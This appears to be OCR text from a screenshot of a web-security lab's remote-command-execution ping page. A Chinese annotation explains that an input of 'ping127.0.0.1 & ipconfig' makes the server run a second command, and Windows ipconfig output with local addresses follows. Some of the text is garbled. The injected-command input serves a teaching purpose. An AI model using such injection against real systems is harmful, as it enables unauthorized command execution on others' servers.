 rce > exec "ping"
Here, please enter the target IP address!
ting
ping127.0.0.1 & ipconfig
ping
Ping �����Ҳ������� ping127.0.0.1����������
Windows IP ����
本来是提供ping服务的，使用&符号，使ipconfig命令也
执行了
Ethernet0:
DNS . . . . . . . : localdomain
IPv6 . . . . . . . . : fe80::19ba:a93d:20c9:72b6%6
IPv4 . . . . . . . . . . . . : 192.168.189.128
. . . . . . . . . . . . : 255.255.255.0
. . . . . . . . . . . . . : 192.168.189.2
Npcap Loopback Adapter:
DNS . . . . . . . :
IPv6 . . . . . . . . : fe80::c032:d5fe:ad36:74cc%14
IPv4 . . . . . . . . : 169.254.116.204
nload
. . . . . . . . . . . . : 255.255.0.0
ad
. . . . . . . . . . . . . :
n
Ethernet1:
DNS . . . . . . . :
IPv6 . . . . . . . . : fe80::a5e8:7010:72bf:c3de%16
IPv4 . . . . . . . . . . . . : 192.168.31.17
. . . . . . . . . . . . : 255.255.255.0
. . . . . . . . . . . . . : 192.168.31.1